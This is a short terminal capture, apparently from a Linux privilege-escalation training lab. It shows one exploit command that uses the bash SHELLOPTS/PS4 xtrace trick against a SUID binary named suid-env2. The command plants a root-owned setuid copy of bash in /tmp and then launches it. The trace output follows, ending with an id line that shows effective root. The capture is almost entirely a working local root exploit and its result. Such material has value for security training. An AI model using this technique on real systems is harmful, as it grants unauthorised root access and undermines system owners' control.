 TCM@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp && chown root.root /tmp/bash && chmod +s /tmp/bash)' /bin/sh -c '/usr/local/bin/suid-env2; set
 +x; /tmp/bash -p'
cp: cannot create regular file `/tmp/bash': Permission denied
/usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1796) already running
.
cp: cannot create regular file `/tmp/bash': Permission denied
set +x
bash-4.1# id
uid=1000(TCM) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1#